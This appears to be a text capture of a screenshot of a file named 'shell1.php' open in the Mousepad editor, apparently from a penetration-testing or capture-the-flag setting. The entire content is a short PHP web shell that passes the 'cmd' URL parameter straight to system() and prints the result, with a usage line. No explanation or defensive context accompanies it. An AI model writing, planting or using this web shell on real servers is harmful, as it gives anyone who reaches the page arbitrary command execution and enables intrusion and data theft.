 ~/shell1.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if (isset($_GET['cmd'])) {
3     echo "<pre>";
4     $cmd = ($_GET['cmd']);
5     system($cmd);
6     echo "</pre>";
7 } else {
8     echo "Usage: ?cmd=<command>";
9 }
10 ?>
11
12